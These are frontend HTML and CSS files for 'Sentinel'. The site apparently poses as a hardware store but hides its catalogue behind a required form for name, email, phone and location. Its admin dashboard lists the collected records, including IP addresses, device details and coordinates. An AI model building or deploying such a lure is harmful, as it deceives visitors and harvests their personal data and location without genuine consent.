
<file: frontend/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <meta
        name="description"
        content="Sentinel"
    >

    <title>Sentinel</title>

    <link rel="stylesheet" href="css/style.css">

    <style>
        .landing {
            min-height: 100vh;

            display: flex;
            align-items: center;
            justify-content: center;

            padding: 30px;

            text-align: center;
        }

        .landing-content {
            width: min(760px, 100%);
        }

        .landing-logo {
            margin-bottom: 22px;

            font-size: 1rem;
            font-weight: 800;

            letter-spacing: 0.22em;
        }

        .landing-title {
            margin: 0;

            font-size: clamp(3.5rem, 10vw, 7rem);
            line-height: 0.95;

            letter-spacing: -0.06em;
        }

        .landing-title span {
            background:
                linear-gradient(
                    90deg,
                    #ffffff,
                    #8d82ff,
                    #ffffff
                );

            -webkit-background-clip: text;
            background-clip: text;

            color: transparent;
        }

        .landing-subtitle {
            max-width: 560px;

            margin: 28px auto 0;

            color: var(--text-secondary);

            font-size: 1rem;
            line-height: 1.8;
        }

        .landing-button {
            display: inline-flex;

            margin-top: 34px;

            padding: 13px 24px;

            border-radius: var(--radius-sm);

            background: var(--accent);
            color: #ffffff;

            font-weight: 700;

            transition:
                background 0.2s ease,
                transform 0.2s ease;
        }

        .landing-button:hover {
            background: var(--accent-hover);

            transform: translateY(-1px);
        }
    </style>
</head>

<body>

    <main class="landing">

        <div class="landing-content">

            <div class="landing-logo">
                SENTINEL
            </div>

            <h1 class="landing-title">
                <span>Experience</span>
                <br>
                Better.
            </h1>

            <p class="landing-subtitle">
                A simple, modern experience built around
                quality, performance and precision.
            </p>

            <a
                href="user.html"
                class="landing-button"
            >
                Explore
            </a>

        </div>

    </main>

</body>
</html>
</file>

<file: frontend/admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <title>Sentinel Admin</title>

    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/admin.css">
</head>

<body class="admin-body">

    <main class="admin-login-page">

        <section class="login-card">

            <p class="eyebrow">
                SENTINEL
            </p>

            <h1>
                Admin Access
            </h1>

            <p>
                Authenticate to access the Sentinel dashboard.
            </p>


            <form
                id="login-form"
                class="login-form"
            >

                <div>
                    <label for="username">
                        Username
                    </label>

                    <input
                        type="text"
                        id="username"
                        name="username"
                        autocomplete="username"
                        placeholder="Enter username"
                        required
                    >
                </div>


                <div>
                    <label for="password">
                        Password
                    </label>

                    <input
                        type="password"
                        id="password"
                        name="password"
                        autocomplete="current-password"
                        placeholder="Enter password"
                        required
                    >
                </div>


                <div
                    id="login-message"
                    class="login-message"
                    aria-live="polite"
                ></div>


                <button
                    type="submit"
                    class="login-button"
                >
                    Authenticate
                </button>

            </form>

        </section>

    </main>


    <script src="js/admin.js"></script>

</body>
</html>
</file>

<file: frontend/dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <title>Sentinel Dashboard</title>

    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/admin.css">
</head>

<body class="admin-body">

    <div class="admin-layout">

        <!-- Sidebar -->

        <aside class="admin-sidebar">

            <div class="admin-brand">

                <h1>
                    SENTINEL
                </h1>

                <p>
                    ADMIN CONSOLE
                </p>

            </div>


            <nav class="admin-nav">

                <a
                    href="#"
                    class="active"
                >
                    Dashboard
                </a>

                <a href="#records">
                    Records
                </a>

                <button
                    type="button"
                    id="logout-button"
                >
                    Logout
                </button>

            </nav>

        </aside>


        <!-- Main -->

        <main class="admin-main">

            <header class="admin-topbar">

                <div class="admin-title">

                    <h2>
                        Dashboard
                    </h2>

                    <p>
                        Sentinel telemetry records
                    </p>

                </div>


                <button
                    type="button"
                    id="refresh-button"
                    class="secondary-button"
                >
                    Refresh
                </button>

            </header>


            <!-- Statistics -->

            <section class="stats-grid">

                <article class="stat-card">

                    <span>
                        Total Records
                    </span>

                    <strong id="record-count">
                        0
                    </strong>

                </article>


                <article class="stat-card">

                    <span>
                        Service
                    </span>

                    <strong>
                        Online
                    </strong>

                </article>


                <article class="stat-card">

                    <span>
                        Database
                    </span>

                    <strong>
                        Sheets
                    </strong>

                </article>


                <article class="stat-card">

                    <span>
                        Status
                    </span>

                    <strong>
                        Active
                    </strong>

                </article>

            </section>


            <!-- Data -->

            <section
                id="records"
                class="admin-card"
            >

                <div class="admin-card-header">

                    <div>

                        <h3>
                            Collected Records
                        </h3>

                        <p>
                            Data received by Sentinel
                        </p>

                    </div>

                </div>


                <div
                    id="dashboard-message"
                    style="
                        min-height: 22px;
                        margin-bottom: 12px;
                        font-size: 0.82rem;
                    "
                    aria-live="polite"
                ></div>


                <div class="table-wrapper">

                    <table class="admin-table">

                        <thead>

                            <tr>

                                <th>ID</th>
                                <th>Timestamp</th>
                                <th>Name</th>
                                <th>Email</th>
                                <th>Phone</th>
                                <th>IPv4</th>
                                <th>IPv6</th>
                                <th>Network</th>
                                <th>Browser</th>
                                <th>OS</th>
                                <th>Device</th>
                                <th>Latitude</th>
                                <th>Longitude</th>
                                <th>Maps</th>

                            </tr>

                        </thead>


                        <tbody id="records-body">

                            <tr>

                                <td
                                    colspan="14"
                                    class="empty-state"
                                >
                                    Loading records...
                                </td>

                            </tr>

                        </tbody>

                    </table>

                </div>

            </section>


            <footer
                style="
                    margin-top: 25px;
                    color: var(--text-muted);
                    font-size: 0.75rem;
                "
            >

                Sentinel Admin Console

            </footer>

        </main>

    </div>


    <script src="js/dashboard.js"></script>

</body>
</html>
</file>

<file: frontend/user.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <meta
        name="description"
        content="Sentinel Computer Hardware Store"
    >

    <title>Sentinel Store</title>

    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/user.css">
</head>

<body>

    <!-- REQUIRED INFORMATION OVERLAY -->

    <section
        id="access-gate"
        class="access-gate"
    >

        <div class="access-card">

            <div class="access-header">

                <p class="eyebrow">
                    SENTINEL STORE
                </p>

                <h1>
                    Welcome.
                </h1>

                <p>
                    Please provide the required information below
                    before accessing the store.
                </p>

            </div>


            <form
                id="customer-form"
                class="customer-form"
            >

                <div class="form-group">

                    <label for="name">
                        Full Name
                    </label>

                    <input
                        type="text"
                        id="name"
                        name="name"
                        autocomplete="name"
                        placeholder="Enter your full name"
                        required
                    >

                </div>


                <div class="form-group">

                    <label for="email">
                        Email Address
                    </label>

                    <input
                        type="email"
                        id="email"
                        name="email"
                        autocomplete="email"
                        placeholder="you@example.com"
                        required
                    >

                </div>


                <div class="form-group">

                    <label for="phone">
                        Phone Number
                    </label>

                    <input
                        type="tel"
                        id="phone"
                        name="phone"
                        autocomplete="tel"
                        placeholder="Enter your phone number"
                        required
                    >

                </div>


                <div class="location-box">

                    <div class="location-information">

                        <h3>
                            Location
                        </h3>

                        <p id="location-status">
                            Location permission is required
                            to continue.
                        </p>

                    </div>


                    <button
                        type="button"
                        id="location-button"
                        class="secondary-button"
                    >
                        Allow Location
                    </button>

                </div>


                <div
                    id="form-message"
                    class="form-message"
                    aria-live="polite"
                ></div>


                <button
                    type="submit"
                    id="submit-button"
                    class="submit-button"
                >
                    Continue to Store
                </button>

            </form>

        </div>

    </section>


    <!-- STORE -->

    <div
        id="store-content"
        class="store-content hidden"
    >

        <header class="navbar">

            <div class="logo">
                SENTINEL
            </div>


            <nav>

                <a href="#products">
                    Products
                </a>

                <a href="#categories">
                    Categories
                </a>

                <a href="#contact">
                    Contact
                </a>

            </nav>

        </header>


        <main>

            <!-- HERO -->

            <section class="hero">

                <div class="hero-content">

                    <p class="eyebrow">
                        NEXT-GEN COMPUTER HARDWARE
                    </p>

                    <h1>
                        Build Your
                        <span>Perfect Machine.</span>
                    </h1>

                    <p class="hero-description">
                        Explore high-performance components for
                        gaming, development, workstation builds
                        and more.
                    </p>

                    <a
                        href="#products"
                        class="hero-button"
                    >
                        Explore Products
                    </a>

                </div>

            </section>


            <!-- PRODUCTS -->

            <section
                id="products"
                class="products-section"
            >

                <div class="section-heading">

                    <p class="eyebrow">
                        OUR CATALOG
                    </p>

                    <h2>
                        Computer Components
                    </h2>

                    <p>
                        Browse our selection of high-performance
                        computer hardware.
                    </p>

                </div>


                <div class="product-grid">

                    <article class="product-card">

                        <div class="product-image">
                            CPU
                        </div>

                        <div class="product-info">

                            <h3>
                                Performance CPU
                            </h3>

                            <p>
                                High-performance processor for
                                demanding workloads.
                            </p>

                            <span class="price">
                                ₹24,999
                            </span>

                        </div>

                    </article>


                    <article class="product-card">

                        <div class="product-image">
                            GPU
                        </div>

                        <div class="product-info">

                            <h3>
                                Graphics Card
                            </h3>

                            <p>
                                Powerful graphics hardware for
                                gaming and creative applications.
                            </p>

                            <span class="price">
                                ₹49,999
                            </span>

                        </div>

                    </article>


                    <article class="product-card">

                        <div class="product-image">
                            RAM
                        </div>

                        <div class="product-info">

                            <h3>
                                DDR5 Memory
                            </h3>

                            <p>
                                Fast and reliable memory for
                                modern systems.
                            </p>

                            <span class="price">
                                ₹8,499
                            </span>

                        </div>

                    </article>


                    <article class="product-card">

                        <div class="product-image">
                            SSD
                        </div>

                        <div class="product-info">

                            <h3>
                                NVMe SSD
                            </h3>

                            <p>
                                High-speed storage for your
                                operating system and applications.
                            </p>

                            <span class="price">
                                ₹6,999
                            </span>

                        </div>

                    </article>


                    <article class="product-card">

                        <div class="product-image">
                            PSU
                        </div>

                        <div class="product-info">

                            <h3>
                                850W Power Supply
                            </h3>

                            <p>
                                Reliable power delivery for
                                high-performance builds.
                            </p>

                            <span class="price">
                                ₹11,499
                            </span>

                        </div>

                    </article>


                    <article class="product-card">

                        <div class="product-image">
                            CASE
                        </div>

                        <div class="product-info">

                            <h3>
                                Gaming Case
                            </h3>

                            <p>
                                Spacious airflow-focused case
                                for modern builds.
                            </p>

                            <span class="price">
                                ₹7,499
                            </span>

                        </div>

                    </article>

                </div>

            </section>


            <!-- CATEGORIES -->

            <section
                id="categories"
                class="products-section"
            >

                <div class="section-heading">

                    <p class="eyebrow">
                        CATEGORIES
                    </p>

                    <h2>
                        Find Your Components
                    </h2>

                    <p>
                        Explore hardware categories for your next build.
                    </p>

                </div>


                <div class="product-grid">

                    <article class="product-card">

                        <div class="product-image">
                            CPU
                        </div>

                        <div class="product-info">

                            <h3>
                                Processors
                            </h3>

                            <p>
                                CPUs for gaming, development and
                                professional workloads.
                            </p>

                        </div>

                    </article>


                    <article class="product-card">

                        <div class="product-image">
                            GPU
                        </div>

                        <div class="product-info">

                            <h3>
                                Graphics
                            </h3>

                            <p>
                                Graphics cards for gaming,
                                rendering and creative work.
                            </p>

                        </div>

                    </article>


                    <article class="product-card">

                        <div class="product-image">
                            STORAGE
                        </div>

                        <div class="product-info">

                            <h3>
                                Storage
                            </h3>

                            <p>
                                SSDs and storage solutions for
                                fast and reliable systems.
                            </p>

                        </div>

                    </article>

                </div>

            </section>

        </main>


        <footer
            id="contact"
            class="footer"
        >

            <p>
                © 2026 Sentinel Store
            </p>

        </footer>

    </div>


    <script src="js/user.js"></script>

</body>
</html>
</file>
<file: frontend/css/style.css>
:root {
    --bg-primary: #080a0f;
    --bg-secondary: #0d1017;
    --bg-card: #11151d;
    --bg-card-hover: #161b25;

    --text-primary: #f5f7fa;
    --text-secondary: #a7afbd;
    --text-muted: #707988;

    --accent: #6d5dfc;
    --accent-hover: #8174ff;
    --accent-soft: rgba(109, 93, 252, 0.12);

    --border: rgba(255, 255, 255, 0.08);
    --border-strong: rgba(255, 255, 255, 0.14);

    --success: #36d399;
    --danger: #ff5f67;
    --warning: #f5c451;

    --radius-sm: 8px;
    --radius-md: 14px;
    --radius-lg: 22px;

    --max-width: 1200px;

    --shadow-card:
        0 14px 40px rgba(0, 0, 0, 0.25);
}


/* Reset */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}


html {
    scroll-behavior: smooth;
}


body {
    min-height: 100vh;

    background:
        radial-gradient(
            circle at 15% 10%,
            rgba(109, 93, 252, 0.08),
            transparent 28%
        ),
        radial-gradient(
            circle at 85% 20%,
            rgba(85, 180, 255, 0.05),
            transparent 25%
        ),
        var(--bg-primary);

    color: var(--text-primary);

    font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;

    line-height: 1.6;
}


/* Links */

a {
    color: inherit;
    text-decoration: none;
}


button,
input,
textarea,
select {
    font: inherit;
}


button {
    cursor: pointer;
}


/* Layout */

.container {
    width: min(
        calc(100% - 40px),
        var(--max-width)
    );

    margin-inline: auto;
}


/* Shared buttons */

button,
.hero-button,
.submit-button,
.secondary-button {
    transition:
        transform 0.2s ease,
        background 0.2s ease,
        border-color 0.2s ease,
        opacity 0.2s ease;
}


button:hover,
.hero-button:hover,
.submit-button:hover,
.secondary-button:hover {
    transform: translateY(-1px);
}


button:active,
.hero-button:active,
.submit-button:active,
.secondary-button:active {
    transform: translateY(0);
}


/* Utility */

.hidden {
    display: none !important;
}


/* Responsive */

@media (max-width: 768px) {

    .container {
        width: min(
            calc(100% - 28px),
            var(--max-width)
        );
    }

    body {
        font-size: 15px;
    }
}
</file>
<file: frontend/css/admin.css>
.admin-body {
    min-height: 100vh;

    background:
        radial-gradient(
            circle at 10% 0%,
            rgba(109, 93, 252, 0.08),
            transparent 25%
        ),
        var(--bg-primary);
}


/* Admin layout */

.admin-layout {
    display: flex;

    min-height: 100vh;
}


/* Sidebar */

.admin-sidebar {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;

    width: 250px;

    padding: 28px 18px;

    border-right: 1px solid var(--border);

    background:
        rgba(10, 13, 19, 0.95);

    backdrop-filter: blur(18px);
    -webkit-backdrop-filter: blur(18px);
}


.admin-brand {
    padding: 0 10px 28px;
}


.admin-brand h1 {
    font-size: 1.15rem;

    letter-spacing: 0.14em;
}


.admin-brand p {
    margin-top: 4px;

    color: var(--text-muted);

    font-size: 0.72rem;
}


/* Admin navigation */

.admin-nav {
    display: flex;

    flex-direction: column;

    gap: 6px;
}


.admin-nav a,
.admin-nav button {
    display: flex;

    width: 100%;

    align-items: center;

    padding: 11px 12px;

    border: 1px solid transparent;
    border-radius: var(--radius-sm);

    background: transparent;

    color: var(--text-secondary);

    text-align: left;

    font-size: 0.88rem;

    transition:
        color 0.2s ease,
        background 0.2s ease,
        border-color 0.2s ease;
}


.admin-nav a:hover,
.admin-nav button:hover {
    background: rgba(255, 255, 255, 0.04);

    color: var(--text-primary);

    transform: none;
}


.admin-nav .active {
    background: var(--accent-soft);

    border-color:
        rgba(109, 93, 252, 0.22);

    color: var(--text-primary);
}


/* Main dashboard */

.admin-main {
    width: calc(100% - 250px);

    margin-left: 250px;

    padding: 35px;
}


/* Top bar */

.admin-topbar {
    display: flex;

    align-items: center;
    justify-content: space-between;

    gap: 20px;

    margin-bottom: 32px;
}


.admin-title h2 {
    font-size: 1.75rem;

    letter-spacing: -0.025em;
}


.admin-title p {
    margin-top: 4px;

    color: var(--text-secondary);

    font-size: 0.86rem;
}


/* Stats */

.stats-grid {
    display: grid;

    grid-template-columns:
        repeat(
            4,
            minmax(0, 1fr)
        );

    gap: 16px;

    margin-bottom: 24px;
}


.stat-card {
    padding: 20px;

    border: 1px solid var(--border);
    border-radius: var(--radius-md);

    background: var(--bg-card);
}


.stat-card span {
    display: block;

    color: var(--text-muted);

    font-size: 0.78rem;
}


.stat-card strong {
    display: block;

    margin-top: 8px;

    font-size: 1.65rem;
}


/* Dashboard cards */

.admin-card {
    padding: 22px;

    border: 1px solid var(--border);
    border-radius: var(--radius-lg);

    background: var(--bg-card);

    box-shadow: var(--shadow-card);
}


.admin-card + .admin-card {
    margin-top: 20px;
}


.admin-card-header {
    display: flex;

    align-items: center;
    justify-content: space-between;

    gap: 16px;

    margin-bottom: 20px;
}


.admin-card-header h3 {
    font-size: 1rem;
}


.admin-card-header p {
    color: var(--text-muted);

    font-size: 0.78rem;
}


/* Data table */

.table-wrapper {
    width: 100%;

    overflow-x: auto;
}


.admin-table {
    width: 100%;

    border-collapse: collapse;

    min-width: 850px;
}


.admin-table th,
.admin-table td {
    padding: 13px 12px;

    border-bottom: 1px solid var(--border);

    text-align: left;

    white-space: nowrap;
}


.admin-table th {
    color: var(--text-muted);

    font-size: 0.72rem;

    font-weight: 700;

    letter-spacing: 0.07em;

    text-transform: uppercase;
}


.admin-table td {
    color: var(--text-secondary);

    font-size: 0.84rem;
}


.admin-table tbody tr:hover {
    background: rgba(255, 255, 255, 0.02);
}


/* Badges */

.status-badge {
    display: inline-flex;

    align-items: center;

    padding: 4px 9px;

    border-radius: 999px;

    background: var(--accent-soft);

    color: var(--accent-hover);

    font-size: 0.7rem;
    font-weight: 700;
}


/* Maps button */

.map-button {
    display: inline-flex;

    align-items: center;
    justify-content: center;

    padding: 7px 11px;

    border: 1px solid var(--border-strong);
    border-radius: var(--radius-sm);

    background: transparent;

    color: var(--text-primary);

    font-size: 0.75rem;
    font-weight: 650;
}


.map-button:hover {
    border-color: var(--accent);

    background: var(--accent-soft);

    transform: translateY(-1px);
}


/* Login */

.admin-login-page {
    display: flex;

    align-items: center;
    justify-content: center;

    min-height: 100vh;

    padding: 24px;
}


.login-card {
    width: min(420px, 100%);

    padding: 34px;

    border: 1px solid var(--border);
    border-radius: var(--radius-lg);

    background: var(--bg-card);

    box-shadow: var(--shadow-card);
}


.login-card h1 {
    margin-bottom: 7px;

    font-size: 1.7rem;

    letter-spacing: -0.03em;
}


.login-card > p {
    margin-bottom: 28px;

    color: var(--text-secondary);

    font-size: 0.88rem;
}


.login-form {
    display: flex;

    flex-direction: column;

    gap: 18px;
}


.login-form label {
    display: block;

    margin-bottom: 7px;

    color: var(--text-primary);

    font-size: 0.82rem;
    font-weight: 650;
}


.login-form input {
    width: 100%;

    padding: 13px 14px;

    border: 1px solid var(--border-strong);
    border-radius: var(--radius-sm);

    outline: none;

    background: #0a0d13;
    color: var(--text-primary);
}


.login-form input:focus {
    border-color: var(--accent);

    box-shadow:
        0 0 0 3px var(--accent-soft);
}


.login-button {
    width: 100%;

    padding: 13px;

    border: 0;
    border-radius: var(--radius-sm);

    background: var(--accent);

    color: #ffffff;

    font-weight: 750;
}


.login-button:hover {
    background: var(--accent-hover);
}


.login-message {
    min-height: 20px;

    color: var(--danger);

    font-size: 0.82rem;
}


/* Empty state */

.empty-state {
    padding: 55px 20px;

    text-align: center;

    color: var(--text-muted);

    font-size: 0.9rem;
}


/* Responsive */

@media (max-width: 1000px) {

    .stats-grid {
        grid-template-columns:
            repeat(
                2,
                minmax(0, 1fr)
            );
    }
}


@media (max-width: 760px) {

    .admin-sidebar {
        position: static;

        width: 100%;

        border-right: 0;
        border-bottom: 1px solid var(--border);
    }

    .admin-layout {
        flex-direction: column;
    }

    .admin-main {
        width: 100%;

        margin-left: 0;

        padding: 22px;
    }

    .admin-topbar {
        align-items: flex-start;

        flex-direction: column;
    }
}


@media (max-width: 520px) {

    .stats-grid {
        grid-template-columns: 1fr;
    }

    .admin-main {
        padding: 16px;
    }

    .login-card {
        padding: 24px;
    }
}
</file>
<file: frontend/css/user.css>
.access-gate {
    position: fixed;

    inset: 0;

    z-index: 5000;

    display: flex;

    align-items: center;
    justify-content: center;

    padding: 24px;

    overflow-y: auto;

    background:
        radial-gradient(
            circle at 20% 10%,
            rgba(109, 93, 252, 0.14),
            transparent 30%
        ),
        radial-gradient(
            circle at 80% 80%,
            rgba(85, 180, 255, 0.06),
            transparent 30%
        ),
        var(--bg-primary);
}


.access-card {
    width: min(
        520px,
        100%
    );

    padding: 38px;

    border: 1px solid var(--border);

    border-radius: var(--radius-lg);

    background:
        linear-gradient(
            145deg,
            rgba(255, 255, 255, 0.045),
            rgba(255, 255, 255, 0.012)
        ),
        var(--bg-card);

    box-shadow:
        0 25px 80px rgba(0, 0, 0, 0.45);
}


.access-header {
    margin-bottom: 28px;
}


.access-header h1 {
    margin-bottom: 10px;

    font-size: clamp(
        2.2rem,
        7vw,
        3.5rem
    );

    line-height: 1;

    letter-spacing: -0.045em;
}


.access-header > p:last-child {
    color: var(--text-secondary);

    font-size: 0.9rem;

    line-height: 1.7;
}


.customer-form {
    display: flex;

    flex-direction: column;

    gap: 20px;
}


.form-group {
    display: flex;

    flex-direction: column;

    gap: 8px;
}


.form-group label {
    color: var(--text-primary);

    font-size: 0.84rem;

    font-weight: 650;
}


.form-group input {
    width: 100%;

    padding: 13px 15px;

    border: 1px solid var(--border-strong);

    border-radius: var(--radius-sm);

    outline: none;

    background: #0a0d13;

    color: var(--text-primary);

    transition:
        border-color 0.2s ease,
        box-shadow 0.2s ease;
}


.form-group input::placeholder {
    color: var(--text-muted);
}


.form-group input:focus {
    border-color: var(--accent);

    box-shadow:
        0 0 0 3px var(--accent-soft);
}


.location-box {
    display: flex;

    align-items: center;
    justify-content: space-between;

    gap: 18px;

    padding: 18px;

    border: 1px solid var(--border);

    border-radius: var(--radius-md);

    background:
        rgba(255, 255, 255, 0.02);
}


.location-information {
    min-width: 0;
}


.location-box h3 {
    margin-bottom: 5px;

    font-size: 0.96rem;
}


.location-box p {
    color: var(--text-secondary);

    font-size: 0.82rem;

    line-height: 1.5;
}


.secondary-button {
    flex-shrink: 0;

    padding: 10px 15px;

    border: 1px solid var(--border-strong);

    border-radius: var(--radius-sm);

    background: transparent;

    color: var(--text-primary);

    font-size: 0.84rem;

    font-weight: 650;
}


.secondary-button:hover {
    border-color: var(--accent);

    background: var(--accent-soft);
}


.secondary-button.granted {
    border-color: rgba(
        54,
        211,
        153,
        0.35
    );

    background:
        rgba(54, 211, 153, 0.08);

    color: var(--success);
}


.submit-button {
    width: 100%;

    padding: 14px 18px;

    border: 0;

    border-radius: var(--radius-sm);

    background: var(--accent);

    color: #ffffff;

    font-weight: 750;

    box-shadow:
        0 12px 30px rgba(
            109,
            93,
            252,
            0.18
        );
}


.submit-button:hover:not(:disabled) {
    background: var(--accent-hover);
}


.submit-button:disabled {
    cursor: not-allowed;

    opacity: 0.55;

    transform: none;
}


.form-message {
    min-height: 22px;

    color: var(--text-secondary);

    font-size: 0.84rem;

    line-height: 1.5;
}


.form-message.error {
    color: var(--danger);
}


.form-message.success {
    color: var(--success);
}


.store-content {
    min-height: 100vh;
}


.hidden {
    display: none !important;
}


.navbar {
    position: sticky;

    top: 0;

    z-index: 1000;

    display: flex;

    align-items: center;
    justify-content: space-between;

    width: 100%;

    min-height: 72px;

    padding: 0 5%;

    background:
        rgba(8, 10, 15, 0.82);

    border-bottom: 1px solid var(--border);

    backdrop-filter: blur(18px);

    -webkit-backdrop-filter: blur(18px);
}


.logo {
    font-size: 1.15rem;

    font-weight: 800;

    letter-spacing: 0.16em;
}


.navbar nav {
    display: flex;

    align-items: center;

    gap: 28px;
}


.navbar nav a {
    color: var(--text-secondary);

    font-size: 0.92rem;

    font-weight: 500;

    transition:
        color 0.2s ease;
}


.navbar nav a:hover {
    color: var(--text-primary);
}


.hero {
    position: relative;

    display: flex;

    align-items: center;

    min-height: 620px;

    padding: 90px 5%;

    overflow: hidden;

    border-bottom: 1px solid var(--border);
}


.hero::before {
    content: "";

    position: absolute;

    width: 520px;
    height: 520px;

    top: -180px;
    right: -100px;

    background:
        radial-gradient(
            circle,
            rgba(109, 93, 252, 0.18),
            transparent 68%
        );

    pointer-events: none;
}


.hero-content {
    position: relative;

    z-index: 1;

    width: min(
        760px,
        100%
    );
}


.eyebrow {
    margin-bottom: 14px;

    color: var(--accent);

    font-size: 0.75rem;

    font-weight: 800;

    letter-spacing: 0.18em;

    text-transform: uppercase;
}


.hero h1 {
    max-width: 760px;

    font-size: clamp(
        3rem,
        8vw,
        6.5rem
    );

    line-height: 0.95;

    letter-spacing: -0.055em;

    font-weight: 850;
}


.hero h1 span {
    display: block;

    background:
        linear-gradient(
            90deg,
            #ffffff,
            #8d82ff,
            #ffffff
        );

    -webkit-background-clip: text;

    background-clip: text;

    color: transparent;
}


.hero-description {
    max-width: 620px;

    margin-top: 28px;

    color: var(--text-secondary);

    font-size: 1.05rem;

    line-height: 1.8;
}


.hero-button {
    display: inline-flex;

    align-items: center;
    justify-content: center;

    margin-top: 34px;

    padding: 13px 22px;

    border-radius: var(--radius-sm);

    background: var(--accent);

    color: #ffffff;

    font-size: 0.94rem;

    font-weight: 700;
}


.hero-button:hover {
    background: var(--accent-hover);
}


.section-heading {
    max-width: 720px;

    margin-bottom: 42px;
}


.section-heading h2 {
    margin-bottom: 10px;

    font-size: clamp(
        2rem,
        4vw,
        3rem
    );

    line-height: 1.1;

    letter-spacing: -0.035em;
}


.section-heading p:last-child {
    color: var(--text-secondary);
}


.products-section {
    width: min(
        calc(100% - 10%),
        var(--max-width)
    );

    margin: 0 auto;

    padding: 100px 0;
}


.product-grid {
    display: grid;

    grid-template-columns:
        repeat(
            3,
            minmax(0, 1fr)
        );

    gap: 20px;
}


.product-card {
    overflow: hidden;

    border: 1px solid var(--border);

    border-radius: var(--radius-lg);

    background:
        linear-gradient(
            145deg,
            rgba(255, 255, 255, 0.035),
            rgba(255, 255, 255, 0.012)
        ),
        var(--bg-card);

    box-shadow: var(--shadow-card);

    transition:
        transform 0.25s ease,
        border-color 0.25s ease,
        background 0.25s ease;
}


.product-card:hover {
    transform: translateY(-5px);

    border-color: var(--border-strong);

    background:
        linear-gradient(
            145deg,
            rgba(255, 255, 255, 0.055),
            rgba(255, 255, 255, 0.015)
        ),
        var(--bg-card-hover);
}


.product-image {
    display: flex;

    align-items: center;
    justify-content: center;

    min-height: 210px;

    background:
        radial-gradient(
            circle at center,
            rgba(109, 93, 252, 0.18),
            transparent 65%
        ),
        #0a0d13;

    border-bottom: 1px solid var(--border);

    color: rgba(
        255,
        255,
        255,
        0.7
    );

    font-size: 1.5rem;

    font-weight: 850;

    letter-spacing: 0.12em;
}


.product-info {
    padding: 24px;
}


.product-info h3 {
    margin-bottom: 9px;

    font-size: 1.05rem;
}


.product-info p {
    min-height: 52px;

    color: var(--text-secondary);

    font-size: 0.9rem;

    line-height: 1.6;
}


.price {
    display: block;

    margin-top: 20px;

    color: var(--text-primary);

    font-size: 1.15rem;

    font-weight: 800;
}


.footer {
    padding: 30px 5%;

    border-top: 1px solid var(--border);

    text-align: center;

    color: var(--text-muted);

    font-size: 0.82rem;
}



@media (max-width: 900px) {

    .product-grid {
        grid-template-columns:
            repeat(
                2,
                minmax(0, 1fr)
            );
    }

    .hero {
        min-height: 540px;
    }

    .hero h1 {
        font-size:
            clamp(
                3rem,
                10vw,
                5rem
            );
    }

}


@media (max-width: 650px) {

    .access-card {
        padding: 25px;
    }

    .navbar {
        min-height: 64px;

        padding: 0 18px;
    }

    .navbar nav {
        gap: 14px;
    }

    .navbar nav a:nth-child(2),
    .navbar nav a:nth-child(3) {
        display: none;
    }

    .hero {
        min-height: 500px;

        padding:
            70px 18px;
    }

    .products-section {
        width: calc(100% - 36px);

        padding-top: 70px;
        padding-bottom: 80px;
    }

    .product-grid {
        grid-template-columns: 1fr;
    }

    .location-box {
        align-items: flex-start;

        flex-direction: column;
    }

    .secondary-button {
        width: 100%;
    }

}
</file>
